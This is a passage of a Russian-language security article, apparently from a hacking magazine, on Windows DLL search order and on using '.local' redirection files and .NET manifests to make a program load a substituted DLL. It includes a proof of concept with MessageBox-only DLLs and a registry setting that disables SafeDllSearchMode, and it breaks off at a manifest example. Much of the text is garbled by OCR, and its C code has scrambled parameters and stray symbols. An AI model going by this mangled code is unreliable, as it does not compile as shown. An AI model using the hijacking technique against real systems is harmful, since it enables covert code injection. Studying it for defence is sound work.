

**Directories listed in %PATH%** 

#### Где Windows ищет DLL

Это так называемый SafeD11SearchMode. Если он отключен, то после Directory  $\phi$ ункция LoadLibrary\*() Application СМОТРИТ Current Directory. Отключить SafeDllSearchMode можно, выставив в ноль значение по этому пути:

#### HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Session Manager\ SafeDllSearchMode

Еще один фактор, влияющий на поиск, - это функция LoadLibraryEx(), вызванная со значением LOAD\_WITH\_ALTERED\_SEARCH\_PATH. В таком случае первым делом DLL ищутся по пути, указанному внутри этой функции.

Помимо прочего, существуют встроенные механизмы Windows, которые позволяют внедрить нашу библиотеку в целевой процесс. В документации Microsoft есть упоминание некоторых из них. Давай изучим их подробнее.

#### **DLL REDIRECTION**

#### Для обычных исполняемых файлов

DLL Redirection — специальный механизм, позволяющий программам использовать разные версии DLL для своих задач, причем не затрагивая обычные системные библиотеки. Действие распространяется только на функции LoadLibrary\*().

Фактически, независимо от того, указан ли в ней полный путь (С: ) Windows\System32\dll.dll) или короткий (dll.dll), функция проверит, присутствует ли в текущей директории (в которой находится приложение, вызвавшее эту функцию) файл с расширением .local. И если присутствует, то функция LoadLibrary\*() в любом случае загрузит в первую очередь DLL из текущей директории приложения.

Название файла .local должно быть таким же, как и название процесса, из которого вызвана функция LoadLibrary(). Например, если приложение -Editor.exe, то имя файла должно быть Editor.exe.local.

Представим, что этот самый C:\myapp\Editor.exe попытается через LoadLibrary\*() загрузить какую-нибудь либу. Например, такую:

#### C:\Program Files\Common Files\System\mydll.dll

Тогда LoadLibrary\*() проверит существование файла Editor.exe.local в директории, где лежит Editor.exe. Если файл .local найдется, то функция попытается сначала загрузить mydll.dll из текущей директории.

То есть сначала проверяется этот путь:

#### C:\myapp\mydll.dll

И если такого файла нет, то загрузится по указанному полному пути:

#### C:\Program Files\Common Files\System\mydll.dll

Самое интересное: мы можем создать не только файл Editor.exe.local, но и папку с таким названием, потому что содержимое файла .local не про**веряется**. В таком случае DLL будет подгружена по следующему пути:

#### C:\myapp\myapp.exe.local\mydll.dll

Итак, приступим к написанию РоС. Во-первых, нам нужно целевое приложение, которое будет подгружать библиотеку с указанием полного пути. Назовем это приложение Article.exe.



В качестве легитимной библиотеки скомпилируем следующий код и назовем Redir.dll

#### #include "pch.h"

}

BOOL APIENTRY DllMain( HMODULE hModule, ul\_reason\_for\_call, **DWORD** LPVOID lpReserved  $\mathcal{C}$  $\{$ switch (ul\_reason\_for\_call)  $\{$ case DLL PROCESS ATTACH: MessageBox(NULL, L"HI FROM LEGIT", L"HI FROM LEGIT", MB\_OK); case DLL THREAD ATTACH: case DLL THREAD DETACH: case DLL PROCESS DETACH: break; ł return TRUE;

После компиляции перенесем в папку C:\Users\Michael\Desktop библиотеку Redir.dll. Проверим, что она успешно запускается и выполняется.



Успешная подгрузка легитимной библиотеки

 $\Box$ 

×

**EE** Свойства: Article.exe (12524)



#### Корректный путь

Теперь изменим код Redir.dll на следующий.

#### #include "pch.h"

BOOL APIENTRY DllMain( HMODULE hModule, ul\_reason\_for\_call, **DWORD** LPVOID lpReserved  $\mathcal{Y}$  $\{$ switch (ul\_reason\_for\_call)  $\{$ case DLL\_PROCESS\_ATTACH: MessageBox(NULL, L"HI FROM FAKE", L"HI FROM FAKE", MB OK); case DLL\_THREAD\_ATTACH: case DLL\_THREAD\_DETACH: case DLL\_PROCESS\_DETACH: break;  $\mathcal{F}$ return TRUE;  $\}$ 

Скомпилируем его и создадим в папке с Article.exe файл Article.exe.  $local$ 



Теперь запустим исполняемый файл и убедимся, что библиотека действительно загружается из текущей директории приложения, а не по полному ПУТИ.





#### Убеждаемся, что загружена нужная библиотека

Close

Если удалить файл .local, то вновь будет загружаться нужная библиотека.



Загрузка легитимной библиотеки

#### **Сборки .NET**

Для сборок .NET все чуточку проще. Нам нужно создать файл .manifest либо отредактировать существующий, добавив в него зависимость от конкретной библиотеки. Вот пример конфигурационного файла.

#### <?xml version="1.0" encoding="UTF-8" standalone="yes"?>

